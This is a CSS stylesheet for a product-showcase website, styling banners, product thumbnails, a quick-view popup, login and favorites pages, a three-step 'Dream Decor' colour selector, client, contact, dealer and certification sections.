ul.bannerTab li.abstract_bg a span,.bannerSub li.metalic_bg a span{margin-top:45%;}
ul.bannerTab li.active a small{background:url(../images/arrow_down.png) no-repeat left top; width:21px; height:11px; display:block; position:absolute; left:42%; bottom:-11px; z-index:20;}
/*.bannerSub li.active a{bottom:20px;}*/

.abstract_slider_sec{width:100%; background:#080504; position:absolute; z-index:20; bottom:0; border-top:1px solid #fff;}
.abstract_slider_sec iframe{width:100%; height:140px; float:left; display:block; border:0;}
.abstract_sub_slider{width:100%; float:left; padding:15px 0;}
.abstract_sub_slider li a{color:#fff; text-decoration:none; transition:all 0.3s linear 0s;}
.abstract_sub_slider li a:hover{color:#fa9d37;}

.abstract_sub_slider li{width:auto; height:auto; border:none;}
.abstract_sub_slider li img{border:1px solid #fff; float:left; box-sizing:border-box;}
.abstract_sub_slider li strong{display:block; font:bold 15px/15px 'ralewaylight'; text-transform:uppercase; text-align:left; margin-top:5px; float:left;}

.footerInner{margin-top:40px;}

/*INNER == PRODUCT*/
.bannerProduct{width:100%; float:left; position:relative;}
.bannerProduct li{width:14.28%; float:left; border-right:1px solid #fff; border-bottom:1px solid #fff; box-sizing:border-box;}
.bannerProduct li img{width:100%; display:block;}

.bannerProduct li .thumb_hover{width:94%; height:45px; padding:5px 3% 0; display:block; background:url(../images/thumb_bg.png) repeat; position:relative; z-index:10; margin-top:-68%; float:left;}
.bannerProduct li .thumb_hover .product_name{font:normal 10px/12px Arial, Helvetica, sans-serif; color:#fa9d37; display:inline-block; text-align:left;}
.bannerProduct li .thumb_hover .product_code{display:block; color:#d8d6d6; margin-top:3px;}
.bannerProduct li .thumb_hover a.star_product{width:26px; display:none; height:26px;   float:right;}
.bannerProduct li .thumb_hover a.star_product:hover{background-position:center -54px; display:none;}

.scroll_more{width:100%; float:left; text-align:center;}
.scroll_more a.scroll_link{display:inline-block; font:normal 12px Arial, Helvetica, sans-serif; color:#000; text-decoration:none; background:url(../images/arrow_scroll_more.gif) no-repeat center -9px; padding-bottom:15px; margin:20px 0;}
.scroll_more a.scroll_link:hover{background-position:center 19px; color:#ef4328;}

/*INNER == HANDLOOM DEEP QUICK VIEW*/
.quick_view_sec{width:570px; height:428px; background:#030302; position:absolute; z-index:22; left:0; right:0; top:37%; position:fixed; margin:0 auto; display:none;}
.quick_view_sec .quickL_sec{width:50%; float:left; border-right:1px solid #fff; box-sizing:border-box; position:relative;}
.quick_view_sec .quickL_sec a.fav_icon{width:26px; height:26px; background:url(../images/star_product.png) no-repeat center top; display:block; position:absolute; right:10px; top:10px; z-index:10;}
.quick_view_sec .quickL_sec a.fav_icon:hover{background-position:center -54px;}
.quick_view_sec .quickL_sec img{width:100%; display:block;}
.quick_view_sec .quickR_sec{width:50%; height:100%; float:left; text-align:center; position:relative;}
.quick_view_sec .quickR_sec a.close_icon{width:26px; height:26px; background:url(../images/close_quick_view.png) no-repeat center top; display:block; position:absolute; right:10px; top:10px; z-index:10;}
.quick_view_sec .quickR_sec a.close_icon:hover{background-position:center -54px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec{width:80%; display:inline-block;}
.quick_view_sec .quickR_sec .quick_view_sub_sec h2{font:normal 23px 'ralewaylight'; color:#f99c36; margin:42px 0;}
.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name{display:block; border-top:1px dotted #888;}
.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name li{border:none; border-bottom:1px dotted #888; font-size:13px; color:#888; padding:12px 0; float:left; width:100%; text-transform:uppercase; text-align:left;}
span.name_qnL_sec{width:50%; float:left; display:block;}
span.arrow_gray{width:15%; height:11px; float:left; display:block; background:url(../images/arrow_gray_product.gif) no-repeat center top;}
span.name_ansR_sec{width:30%; float:right; display:block;}

.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{width:70px; height:70px; display:inline-block; border-radius:40px; border:1px solid #888; text-decoration:none;  text-transform:uppercase; color:#888; margin-top:40px; transition:all 0.3s linear 0s;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small{padding:20px 15px 0; text-align:center; display:inline-block; font-size:11px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details:hover{border:1px solid #fff; color:#fff;}

/*INNER == HANDLOOM DEEP QUICK VIEW - DETAIL PAGE*/
.pageHeading_sec{width:100%; float:left; margin-bottom:5px;}
.pageHeading_sec h2{font:normal 32px 'ralewaylight'; color:#ec413e; float:left;}
.pageHeading_sec h2 span{font:normal 22px Arial, Helvetica, sans-serif; color:#000;}
.pageHeading_sec a.print_icon{background:url(../images/print_icon.png) no-repeat left top; width:22px; height:21px; display:block; float:right; margin:8px 2px 0 0;}

.productDetail_sec{width:100%; float:left; border:11px solid #e8e8e8; box-sizing:border-box;}
.productDetail_sec .productDetail_sub{width:100%; float:left; border:2px solid #fff; box-sizing:border-box; background:#151414;}
.productDetailL_sec{width:65%; float:left;}
.download_favorites_btn{position:absolute; bottom:10px; z-index:10;}
.download_favorites_btn li{float:left; margin-left:10px;}
.download_favorites_btn li a{font-size:12px; color:#fff; text-transform:uppercase; text-decoration:none;}
.download_favorites_btn li.fav_icon_detail a{background:url(../images/star_product.png) no-repeat left top; display:block; float:left; padding:7px 0 7px 35px;}
.download_favorites_btn li.fav_icon_detail a:hover{background-position:left -54px; color:#fa9d37;}

.download_favorites_btn li.download_icon_detail a{background:url(../images/download_icon.png) no-repeat left top; display:block; padding:7px 0 7px 35px;}
.download_favorites_btn li.download_icon_detail a:hover{background-position:left -54px; color:#fa9d37;}

/*INPUT BTN ==ADD TO FAVORITES== CSS*/
/*.download_favorites_btn li.fav_icon_detail input{background:url(../images/star_product.png) no-repeat left top; padding:5px 0 7px 30px; border:none; font-size:12px; color:#fff; text-transform:uppercase; text-decoration:none; cursor:pointer;}
.download_favorites_btn li.fav_icon_detail input:hover{background-position:left -54px; color:#fa9d37;}

.download_favorites_btn li.download_icon_detail input{background:url(../images/download_icon.png) no-repeat left top; display:block; padding:5px 0 7px 35px; border:none; font-size:12px; color:#fff; text-transform:uppercase; text-decoration:none; cursor:pointer;}
.download_favorites_btn li.download_icon_detail input:hover{background-position:left -54px; color:#fa9d37;}*/

.productDetailL_sec img{display:block; width:100%; height:500px;}
.productDetailR_sec{width:35%; min-height:500px; float:right;}
.designName{margin:10px 0; width:100%; float:left;}
.designName li{border-bottom:1px dotted #544239; font-size:12px; line-height:13px; color:#fff; padding:10px 5%; text-align:left; clear:both; width:90%; float:left;}
.designName li span.name2_qnL_sec{width:45%; float:left; display:block; text-transform:uppercase;}
.designName li span.name2_ansR_sec{width:55%; float:left; display:block; word-break:break-all;}

.product_details_slider{width:100%; float:left; text-align:center;}
.product_details_slider .other_colors{font:bold 13px Arial, Helvetica, sans-serif; color:#75594b; text-transform:uppercase; text-align:left; border-bottom:1px dotted #544239; padding-bottom:6px; margin-bottom:8px; text-align:center;}
.product_details_slider li img{border-radius:70px; border:1px solid #524138; padding:2px;}
.product_details_slider li strong{font:normal 11px Arial, Helvetica, sans-serif; color:#75594b; display:block; text-transform:uppercase; margin-top:5px;}

.socialMedia_sec{width:100%; float:left; background:#494949; text-align:center; padding:5px 0; position:absolute; bottom:0;}
.socialMedia_sec li{font-size:12px; color:#989898; display:inline-block; margin:0 10px; line-height:12px;}
.socialMedia_sec li.facebook_icon2 a{background:url(../images/social_media_icons_inner.png) no-repeat 6px top; width:20px; height:26px; display:block;}
.socialMedia_sec li.facebook_icon2 a:hover{background-position:6px -34px;}
.socialMedia_sec li.pin_icon2 a{background:url(../images/social_media_icons_inner.png) no-repeat -49px top; width:29px; height:26px; display:block;}
.socialMedia_sec li.pin_icon2 a:hover{background-position:-49px -34px;}
.socialMedia_sec li.twitter_icon2 a{background:url(../images/social_media_icons_inner.png) no-repeat -119px top; width:26px; height:26px; display:block;}
.socialMedia_sec li.twitter_icon2 a:hover{background-position:-119px -34px;}
.socialMedia_sec li.gplus_icon2 a{background:url(../images/social_media_icons_inner.png) no-repeat -181px top; width:23px; height:26px; display:block;}
.socialMedia_sec li.gplus_icon2 a:hover{background-position:-181px -34px;}

.detailDisclaimer{width:100%; float:left; padding:5px 0; font-size:12px; color:#838181; margin-bottom:15px; display:none;}

/*LOGIN == PAGE*/
.login_wrapper{width:590px; margin:15% auto 0;}
.loginWhite_bg{width:92%; float:left; background:#fff; padding:4%; position:relative;}
.loginWhite_bg a.close{display:block; position:absolute; right:6px; top:5px;}
.loginSub_bdr{border:1px solid #cacaca; width:100%; float:left; padding:1% 2%; box-sizing:border-box;}
/*.loginSub_bdr .loginL_sec{width:63%; float:left; border-right:1px dotted #cccccc; position:relative;}
.loginSub_bdr .loginL_sec .or{width:40px; height:40px; border-radius:24px; border:1px solid #cccccc; font-size:16px; font-weight:bold; display:block; position:absolute; right:-20px; top:0; bottom:0; margin:auto; text-align:center; padding-top:9px; box-sizing:border-box; background:#fff;}*/
.loginSub_bdr .loginL_sec h2{font-weight:normal; font-size:18px; color:#b09b77; margin-bottom:10px;}
.login_field_rpt{width:100%; float:left; margin-bottom:12px; font-size:13px; color:#5f5d5d;}
.login_field_rpt label{display:inline !important; width:20%; float: left; font-size:15px; color:#5f5d5d;}
.login_field_rpt input[type="text"],.login_field_rpt input[type="password"]{width:80%; height:24px; border:1px solid #cccccc; padding:0 1%; font-size:13px; color:#5f5d5d;}
.login_field_rpt select{width:53%; height:24px; border:1px solid #cccccc; font-size:13px; color:#5f5d5d;}
.login_field_rpt input[type="checkbox"]{border:1px solid #cccccc; margin: 3px; float: left; vertical-align:text-top;}

.login_field_rpt .login_btn_sec{width:60%; float:left; margin-left:34%;}
input.login{background:url(../images/login_btn.jpg) repeat-x left top #b81400; padding:3px 10px; margin-left: 18.5% !important; border:1px solid #912900; border-radius:2px; cursor:pointer; font-size:10px; color:#fff;}
input.login:hover{background:url(../images/login_btn_h.jpg) repeat-x left top #b81400;}
.login_field_rpt .login_btn_sec a{font-size:11px; color:#5f5d5d; text-decoration:none; transition:all 0.3s linear 0s; margin-left: 10% !important;}
.login_field_rpt .login_btn_sec a:hover{color:#ef4328; margin-left: 10%;}
.dontHave_account{width:100%; float:left; font-size:13px; color:#5f5d5d;}
.dontHave_account a{font-size:13px; color:#a38a5d; text-decoration:none; transition:all 0.3s linear 0s;}
.dontHave_account a:hover{color:#ef4328; text-decoration:none;}
.loginSub_bdr .loginR_sec{width:28%; float:right; margin-top:30px;}
.loginSub_bdr .loginR_sec.regR_sec{margin-top:110px;}
.loginSub_bdr .loginR_sec h2{font-weight:normal; font-size:13px; color:#b09b77; margin-bottom:4px;}
.loginSub_bdr .loginR_sec li{margin-bottom:8px;}

.opacity_bg{background:url(../images/black_overlay_trans_bg.png) repeat; width:100%; height:100vh; position:fixed; z-index:150;}
.opacity_bg iframe{width:100%; border:none;}

/*FAVORITES==*/
.favourites_sec{width:100%; float:left;}
.favourites_sec ul.designsNo li{margin:0 30px 50px; width:428px; border:1px dotted #616060; padding:5px; box-shadow:0 0 10px #ebebeb;}
.favourites_sec ul.designsNo li.last{margin-bottom:0;}
.favourites_sec .fav_imgL_sec{width:40%; float:left; margin-right:2%;}
.favourites_sec .fav_imgL_sec img{width:100%; float:left;}

.favourites_sec .fav_designR_sec{width:57%; float:left;}
.favourites_sec .fav_designR_sec ul.fav_product_name li{border:none; border-bottom:1px solid #a9a9a9; width:100%; font-size:14px; line-height:14px; padding:9px 0; margin:0; box-shadow:none;}
span.fav_name_qnL_sec{width:50%; float:left; display:block; color:#717171;}
span.fav_name_ansR_sec{width:42%; float:right; display:block; color:#232323;}

.favourites_sec .fav_designR_sec ul.fav_links_sec li{border:none; width:100%; margin:0; padding:13px 0 0; box-shadow:none;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{background:#ca9860; font-size:14px; color:#fff; padding:3px 12px; text-decoration:none; transition:all 0.3s linear 0s;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a:hover{background:#ef4328;}

/*DREAM-DECOR==*/
.wrapper760{width:760px; margin:0 auto;}
.innerBanner_sec.decorFadeBg{background:url(../images/associate_dream_decor_bg.jpg) no-repeat center top; padding-bottom:30px;}
.decorHeading_sec{width:100%; float:left; margin:40px 0; text-align:center;}
.decorHeading_sec h2{font:normal 30px 'ralewaylight'; color:#adacac;}
.decorHeading_sec h2 span{font-size:35px; color:#9d9a97; text-transform:uppercase;}
.decorHeading_sec h2 span strong.numeric{font-weight:bold; font-family:Arial, Helvetica, sans-serif;}

.decorDetail_sec{width:100%; float:left;}
.decorDetail_sec .dreamDecorL_sec{width:26.8%; float:left; border-right:1px solid #fff; overflow:hidden;}
.select_color{position:absolute; z-index:10; left:15px; bottom:20px; font:normal 30px/20px 'ralewaylight'; color:#fefefe;}
.select_color strong{font:normal 32px 'ralewayregular'; display:block; text-transform:uppercase;}
.decorDetail_sec .dreamDecorL_sec img{width:100%; min-height:478px; float:left;}
.decorDetail_sec .dreamDecorR_sec{width:73%; min-height:478px; float:left; background:url(../images/decor_bg_rpt.png) repeat;}
.decorDetail_sec .dreamDecorR_sec .step1,.decorDetail_sec .dreamDecorR_sec .step2,.decorDetail_sec .dreamDecorR_sec .step3{width:64px; height:64px; background:#813109; border:1px solid #b89d87; border-radius:40px; position:absolute; left:-35px; font-size:34px; color:#daae8a; text-align:center; display:block; text-decoration:none;}
.decorDetail_sec .dreamDecorR_sec .step1 small,.decorDetail_sec .dreamDecorR_sec .step2 small,.decorDetail_sec .dreamDecorR_sec .step3 small{padding-top:15px; display:block;}
.decorDetail_sec .dreamDecorR_sec .step1.active{font-size:34px; font-weight:bold; color:#fff; border:5px solid #daaf8a; left:-40px;}
.decorDetail_sec .dreamDecorR_sec .step1{top:47px;}
.decorDetail_sec .dreamDecorR_sec .step2{top:202px;}
.decorDetail_sec .dreamDecorR_sec .step3{top:352px;}

.dreamColor_sec{width:76%; float:left; margin:85px 12%;}
.dreamColor_sec li .colorBox{width:97px; height:97px; float:left; background-color:#43dd5c; border:1px solid #bca391; margin:2px; display:block; /*transition:all 0.2s linear 0s;*/}
.dreamColor_sec li .colorBox span{width:100%; height:100%; background:url(../images/check_right_white_icon.png) no-repeat center; display:block; opacity:0; -webkit-transition:opacity 0.5s; -moz-transition:opacity 0.5s; -o-transition:opacity 0.5s;}
.dreamColor_sec li .colorBox span:hover{opacity:1;}
.dreamColor_sec li .no1{background:#0000FF;}
.dreamColor_sec li .no2{background:#FFFFFF;}
.dreamColor_sec li .no3{background:#FAAFBE;}
.dreamColor_sec li .no4{background:#FFA500;}
.dreamColor_sec li .no5{background:#FFFF00;}
.dreamColor_sec li .no6{background:#000000;}
.dreamColor_sec li .no7{background:#654320;}
.dreamColor_sec li .no8{background:#F5F5DC;}
.dreamColor_sec li .no9{background:#8E35EF;}
.dreamColor_sec li .no10{background:#FF0000;}
.dreamColor_sec li .no11{background:#00FF00;}
.dreamColor_sec li .no12{background:#808080;}

/*FADE DOWN = EFFECT*/
.animated {-webkit-animation-duration:0.8s; animation-duration:0.8s; -webkit-animation-fill-mode:both; animation-fill-mode:both;}

/*@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translate3d(0, -2000%, 0); transform:translate3d(0, -2000%, 0);}
100%{opacity:1; -webkit-transform:none; transform:none;}
}*/

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translate3d(0, -2000%, 0); transform:translate3d(0, -2000%, 0);}
100%{opacity:1; -webkit-transform:none; transform:none;}
}

.fadeInDown{-webkit-animation-name:fadeInDown; animation-name:fadeInDown;}

/*@-webkit-keyframes fadeInLeft {
0%{opacity:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0);}
100%{opacity:1; -webkit-transform:none; transform:none;}
}*/

@keyframes fadeInLeft {
0%{opacity:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0);}
100%{opacity:1; -webkit-transform:none; transform:none;}
}

.fadeInLeft{-webkit-animation-name:fadeInLeft; animation-name:fadeInLeft;}

/**/

/*DREAM-DECOR2==*/
.decorDetail_sec .dreamDecorR_sec .step2.active{font-size:34px; font-weight:bold; color:#fff; border:5px solid #daaf8a; left:-40px;}
.select_color strong.f28{font-size:28px;}
.dreamDecor2_sec{width:76%; float:left; margin:85px 12% 10px;}
.dreamDecor2_sec li{width:31%; float:left; margin-right:2%;}
.dreamDecor2_sec li .imgSec{overflow:hidden; position:relative; display:block;}
.dreamDecor2_sec li strong{display:block; font:normal 13px/15px 'ralewaylight'; color:#ddcab0; text-transform:uppercase; padding-top:5px; text-align:center; clear:both;}
.dreamDecor2_sec li img{width:100%; float:left;}

.dreamDecor2_sec li .checkIcon{display:block; position:absolute; z-index:10; left:0; right:0; top:0; bottom:0; margin:0 auto; background:url(../images/check_right_white_icon_big.png) no-repeat center; opacity:0; -webkit-transition:opacity 0.5s; -moz-transition:opacity 0.5s; -o-transition:opacity 0.5s;}
.dreamDecor2_sec li .checkIcon:hover{opacity:1;}

/*.checkIcon{display:block; position:absolute; z-index:10; left:0; right:0; top:-10%; bottom:0; margin:0 auto;}
.checkIcon:hover{background-image:url(../images/check_right_white_icon2.png); background-repeat:no-repeat; background-position:center;}*/

/*DREAM-DECOR2-DETAIL PAGE==*/
.dreamDecor2_detail_sec{width:76%; float:left; margin:10px 12% 10px;}
.dreamDecor2_detail_sec h2{font:normal 21px/20px 'ralewayregular'; color:#ddcab0; text-transform:uppercase; margin-bottom:6px;}
.dreamDecor2_detail_sec li{width:40%; float:left; background:url(../images/decor2_bg.png) repeat; padding:1.5%; position:relative;}
.dreamDecor2_detail_sec li strong{display:block; font:normal 11px/14px 'ralewayregular'; color:#fff; text-transform:uppercase; padding-top:5px; text-align:center; clear:both;}
.dreamDecor2_detail_sec li .imgSec{overflow:hidden; position:relative; display:block;}
.dreamDecor2_detail_sec li img{width:100%; float:left; border:1px solid #0a0908;}

.dreamDecor2_detail_sec li .checkIcon{display:block; position:absolute; z-index:10; left:0; right:0; top:0; bottom:0; margin:0 auto; background:url(../images/check_right_white_icon_big.png) no-repeat center; opacity:0; -webkit-transition:opacity 0.5s; -moz-transition:opacity 0.5s; -o-transition:opacity 0.5s;}
.dreamDecor2_detail_sec li .checkIcon:hover{opacity:1;}

/*DREAM-DECOR3==*/
.decorDetail_sec .dreamDecorR_sec .step3.active{font-size:34px; font-weight:bold; color:#fff; border:5px solid #daaf8a; left:-40px;}
.dreamDecor3_sec{width:70%; float:left; margin:65px 15% 10px;}
.dreamDecor3_sec li{width:45%; float:left; background:url(../images/decor2_bg.png) repeat; padding:1.5%;  margin-right:2%; position:relative;}
.dreamDecor3_sec li strong{display:block; font:normal 13px/15px 'ralewaylight'; color:#fff; text-transform:uppercase; padding-top:8px; text-align:center; clear:both;}
.dreamDecor3_sec li img{width:100%; float:left;}
.dreamDecor3_sec li .imgSec{overflow:hidden; position:relative; display:block;}

.dreamDecor3_sec li .checkIcon{display:block; position:absolute; z-index:10; left:0; right:0; top:0; bottom:0; margin:0 auto; background:url(../images/check_right_white_icon_big.png) no-repeat center; opacity:0; -webkit-transition:opacity 0.5s; -moz-transition:opacity 0.5s; -o-transition:opacity 0.5s;}
.dreamDecor3_sec li .checkIcon:hover{opacity:1;}

/*OUR CLIENTS==*/
.ourClients_sec{width:100%; float:left;}
.clientsL_nav{width:18%; float:left;}
.clientsL_nav h2:hover{color:#ef4328;}
.clientsL_nav h2{font-size:15px; line-height:17px; color:#616060; font-weight:normal; border-bottom:1px dotted #616060; padding-bottom:7px;}
.clientsL_nav h2 span{display:block;}
.clientsL_nav li{border-bottom:1px dotted #616060; padding:10px 0;}
.clientsL_nav li.active{ transition:all 0.3s linear 0s;}
.clientsL_nav li.padBtmNone{padding-bottom:0;}
.clientsL_nav li.borderBtmNone{border-bottom:none;}
.clientsL_nav li a{font-size:15px; color:#616060; text-decoration:none; transition:all 0.3s linear 0s; display:block;}
.clientsL_nav li a:hover{color:#ef4328;}
.clientsL_nav li.active a{padding-bottom:0; transition:all 0.3s linear 0s;}
.clientsL_nav li.active a span{background-position:right -34px;}

.clientsL_nav a span{display:block; background:url(../images/arrow_left_nav_clients.png) no-repeat right 6px;}
.clientsL_nav a span:hover{background-position:right -34px;}
.clientsL_nav li .sub_nav_show{display:none;}
.clientsL_nav li .sub_nav_show li{padding-left:10px;}
.clientsL_nav li .sub_nav_show.block{display:block;}
.clientsL_nav li .sub_nav_show li.active a{color:#ef4328;}
.clientsL_nav li .sub_nav_show li a{font-size:13px; color:#616060; transition:all 0.3s linear 0s;}
.clientsL_nav li .sub_nav_show li a:hover{color:#ef4328;}


.clientsR_sec{width:78%; float:right;}
.clientsR_sec .content_sec{width:100%; float:left; font-size:12px; text-align:justify; line-height:18px; color:#616060; margin-bottom:20px;}
.clientsR_sec .clientLogo_sec{width:100%; float:left;}
.clientsR_sec .clientLogo_sec h2{font:normal 21px/20px 'ralewayregular'; color:#2c2c2c; text-transform:uppercase; margin-left:14px;}
.clientsR_sec .clientLogo_sec li{width:227px; height:218px; display:inline-block; background:url(../images/client_logo_bg.jpg) no-repeat center; margin:14px; position:relative; border:1px dotted #626262;}
.clientsR_sec .clientLogo_sec li img{position:absolute; left:0; right:0; top:0; bottom:0; margin:auto;}
a.view_more_middle{position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; display:block; font:normal 31px/25px 'ralewayregular'; color:#2c2c2c; text-transform:uppercase; text-decoration:none; width:100px; height:55px; text-align:center; transition:all 0.3s linear 0s;}
a.view_more_middle:hover{color:#ef4328;}

/*CONTACT US==*/
.corporateOffice_sec{width:100%; float:left;margin-bottom: 30px;  }
.corporateOffice_sec h2{font:normal 21px/20px 'ralewayregular'; color:#a28a5c; text-transform:uppercase; margin-bottom:8px;}
.officeSub_sec{width:98.6%; float:left; border:1px dotted #616060; padding:0.5%;}
.officeGray_bg{width:100%; float:left; background:#f6f6f6;}
.officeGray_bg .mapL_sec{width:50%; float:left; border-right:6px solid #fff; box-sizing:border-box;}
.officeGray_bg .mapL_sec iframe{width:100%; height:220px; float:left;}
.officeGray_bg .mapAddressR_sec{width:46%; float:left; font-family:'helvcondensedregular'; color:#929191; font-size:17px; line-height:24px; text-transform:uppercase; padding-top:20px; padding-left:2%;}
.officeGray_bg .mapAddressR_sec a{color:#929191; text-decoration:none; transition:all 0.3s linear 0s;}
.officeGray_bg .mapAddressR_sec a:hover{color:#ef4328;}

.contact_south{width:100%; float:left; font-size:14px; color:#616060;}
.contact_south li{border-bottom:1px dotted #616060; margin-bottom:10px; padding-bottom:5px;}
.contact_south li.last{margin-bottom:0; border-bottom:none;}
.contact_south h2{font-size:16px; font-weight:bold; margin-bottom:5px;}
.contact_south p{line-height:19px; margin-bottom:6px;}
.contact_south a{font-size:14px; color:#616060; text-decoration:none; transition:all 0.3s linear 0s;}
.contact_south a:hover{color:#ef4328;}

/*CONTACT US FORM*/
/*#webform-component-email, #webform-component-country, #webform-component-city, #webform-component-comments, #webform-component-product {float:right;}
#webform-component-name, #webform-component-contact-number, #webform-component-state, #webform-component-pin-code, #webform-component-type-of-visitors {float: left;}
*/
.outer_div{width: 100%;float: left;}
.outer_div h2{font: normal 21px/20px 'ralewayregular';color: #a28a5c;text-transform: uppercase;margin-bottom: 8px;}
.con_form{width: 98%;float: left;border: 1px dotted #616060;  padding: 0.5%; margin-bottom: 30px;}
.con_form .inner_div ul {
  	-webkit-padding-end: 23px;
  }
.inner_div{width:100%; float:left; background:#f6f6f6;}


/*DEALERS==*/
.searchBy_sec{background:#f6f6f6; width:100%; float:left; border-top:1px dotted #616060; border-bottom:1px dotted #616060; box-sizing:border-box; padding:5px 0;}
.searchSub{width:80%; float:left;}
.searchBy_sec li{float:left; padding:0 5px;}
.searchBy_sec li.searchText{font-size:15px; color:#010101; padding-top:5px;}
.searchBy_sec li input[type="text"]{width:95%; height:24px; border:1px solid #c2c2c2; padding:0 2%; font-size:12px; color:#616060;}
.searchBy_sec li select{width:132px; height:26px; border:1px solid #c2c2c2; font-size:12px; color:#616060;}
.searchBy_sec li .searchBtn{height:26px; border:1px solid #c2c2c2; background:#000000; padding:0 10px; font-size:14px; color:#fff; font-weight:bold; cursor:pointer; transition:all 0.3s linear 0s;}
.searchBy_sec li .searchBtn:hover{background:#ef4328;}
.entries{width:132px; height:26px; border:1px solid #c2c2c2; font-size:12px; color:#616060; float:right; margin-right:6px;}

.dealer_entries_sec{width:100%; float:left; font-size:14px; color:#616060; margin-top:45px;}
.dealer_entries_sec li{width:40%; float:left; border-top:1px dotted #616060; padding-top:8px; margin:0 5%;}
.dealer_entries_sec li h2{font-size:14px; font-weight:bold; text-transform:uppercase; margin-bottom:6px;}
.dealer_entries_sec li p{margin-bottom:4px; line-height:19px;}

/*TEAM==*/
.the_company_sec{width:100%; float:left; margin:30px 0 15px;}
.the_company_sec h2{font:normal 21px/20px 'ralewayregular'; color:#a38a5d; text-transform:uppercase; margin-bottom:8px; text-align:center;}
.the_company_sec li{line-height:25px; font-size:15px; color:#616060; text-align:center;}
.the_company_sec li .quotes_right_btm{position:relative; top:8px; display:inline-block;}

/*THE COMPANY==*/
.kingsGroup_sec{width:100%; float:left; margin:10px 0; text-align:center;}
.kingsGroup_sec li{font-size:12px; line-height:18px; color:#616060;}
.kingsGroup_sec li h2{font-size:15px; font-weight:bold; margin-bottom:6px;}
.kingsGroup_sec li.group_link{font-size:12px; line-height:18px; color:#616060; display:inline-block; margin-bottom:15px;}
.kingsGroup_sec li.group_link a{font-size:17px; color:#a38a5d; text-decoration:none; border:1px dotted #616060; display:block; padding:15px; text-align:center; transition:all 0.3s linear 0s;}
.kingsGroup_sec li.group_link a:hover{background:#ef4328; color:#fff;}

/*PRODUCTS ORIGINAL==*/
.clientsR_sec.productsNew{width:76%; float:left; margin:0 12%;}
.productsThumb_sec{width:100%; float:left; text-align:center; font-size:0px; letter-spacing:0px; word-spacing:0px;}
.productsThumb_sec li{display:inline-block; position:relative;}
.productsThumb_sec li img{border:1px dotted #616060; float:left;}
.productsThumb_sec li .productName{display:block; position:absolute; background:#000; width:98.4%; left:3px; bottom:3px; font-family:'helvcondensedregular'; font-size:26px; text-transform:uppercase; text-align:left; padding:10px 0;}
.productsThumb_sec li .productName a{background:url(../images/product_name_arrow.png) no-repeat right 6px; color:#fff; text-decoration:none; padding-right:25px; margin-left:10px;}
.productsThumb_sec li .productName a:hover{background-position:right -44px; color:#ef4328;}

/*DECOR OF MONTHS==*/
.decorMonth{width:100%; float:left; background:#e4e4e4; border-bottom:1px solid #c9c9c9; text-align:center; z-index:20; position:relative;}
.decorMonth li{display:inline-block; font-size:15px; text-transform:uppercase; position:relative; margin-top:-10px; width:200px;}

.decorMonth li a.recently_click,.decorMonth li a.decorMonth_click{color:#7f7e7f; text-decoration:none; font-family:'helvcondensedregular'; transition:all 0.3s linear 0s; padding-top:14px; height:26px; display:block;}
.decorMonth li a.recently_click:hover,.decorMonth li a.recently_click.active{color:#1a1a1a; background:url(../images/decor_months_bg.png) no-repeat center top; font-weight:bold; transition:all 0.3s linear 0s;}
.decorMonth li a.decorMonth_click:hover,.decorMonth li a.decorMonth_click.active{color:#1a1a1a; background:url(../images/decor_months_bg.png) no-repeat center top; font-weight:bold; transition:all 0.3s linear 0s;}
.decorMonth li.recently_view.active span{background-position:0 -38px;}

.decorMonth li.recently_view span{background:url(../images/recently_viewed_icon.png) no-repeat left 2px; padding-left:30px;}
.decorMonth li.recently_view span:hover{background-position:0 -38px;}
.decorMonth li.recently_view small{background:#444444; border-radius:10px; color:#ffffff; display:inline-block; font-family:Arial; font-size:11px; height:13px; line-height:13px; min-width:7px; padding:3px; text-align:center; vertical-align:2px; margin-left:4px;}
.recentlyView_show{width:94%; float:left; position:absolute; background:#e2e2e2; border:1px solid #b8b8b8; border-bottom:none; left:-1px; bottom:0; z-index:-1; padding:6px 3% 32px;}
.recentlyScrollbar{width:100%; height:136px; float:left; overflow:auto;}
.recentProject_show_rpt{width:100%; float:left; text-align:left; border-bottom:1px solid #fff; padding-bottom:8px; margin-bottom:8px;}
.recentProject_show_rpt.last{border-bottom:none; padding-bottom:0;}
.recentProject_show_rpt .recentL_thumb{width:25%; float:left;}
.recentProject_show_rpt .recentL_thumb img{border:1px solid #fff; width:100%; box-sizing:border-box; float:left;}
.recentProject_show_rpt .recentR_sec{width:65%; float:left; font-size:12px; color:#3a3936; text-transform:none; position:relative; margin-left:3%;}
.recentProject_show_rpt .recentR_sec .closeIcon{background:url(../images/close_icon_recent_view.png) no-repeat center -1px; width:8px; height:8px; position:absolute; display:block; z-index:10; right:-8px;}

.decorMonth_show{width:100%; float:left; position:absolute; background:#e2e2e2; border:1px solid #b8b8b8; border-bottom:none; left:-1px; bottom:0; z-index:-1;}
.decorMonth_show .decorMonth_thumb{width:94%; float:left; padding:6px 3% 40px;}
.decorMonth_show .decorMonth_thumb img.monthThumb_img{border:2px solid #fff; width:100%; box-sizing:border-box;}
.decorMonth_show .solidTexure_month{width:100%; float:left; font-size:12px; color:#3a3936; text-align:left;}
.decorMonth_show .solidTexure_month h3{font-weight:bold;}

/*CERTIFICATION==*/
.clientsR_sec .certificLogo_sec{width:100%; float:left;}
/*.clientsR_sec .certificLogo_sec h2{font:normal 21px/20px 'ralewayregular'; color:#2c2c2c; text-transform:uppercase; margin-left:14px;}*/
.clientsR_sec .certificLogo_sec li{width:229px; height:258px; overflow:hidden; display:inline-block; margin:12px; position:relative; }
.clientsR_sec .certificLogo_sec li .certi_thumb{width:227px; height:218px; background:url(../images/client_logo_bg.jpg) no-repeat center;border:1px dotted #626262; position:relative;}
.clientsR_sec .certificLogo_sec li img{position:absolute; left:0; right:0; top:0; bottom:0; margin:auto;}
.clientsR_sec .certificLogo_sec li .certi_title{ margin-top:10px; text-align:center; font-size:12px;}
